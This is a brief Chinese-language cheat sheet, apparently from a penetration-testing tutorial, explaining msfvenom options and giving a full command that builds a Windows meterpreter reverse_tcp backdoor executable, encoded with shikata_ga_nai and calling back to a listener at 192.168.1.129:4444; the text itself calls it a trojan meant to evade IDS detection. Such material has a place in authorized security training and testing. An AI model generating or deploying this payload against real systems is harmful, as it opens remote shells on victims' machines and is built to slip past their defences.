 主要参数：
-p payload
-e 编码方式
-i 编码次数
-b 在生成的程序中避免出现的值
LHOST,LPORT 监听上线的主机IP和端口
-f exe 生成EXE格式
示例：
msfvenom -l payloads ->>列出所有payload
msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’
LHOST=192.168.1.129 LPORT=4444 -f exe > test.exe
->>生成exe格式后门木马并用shikata_ga_nai编码绕过IDS检测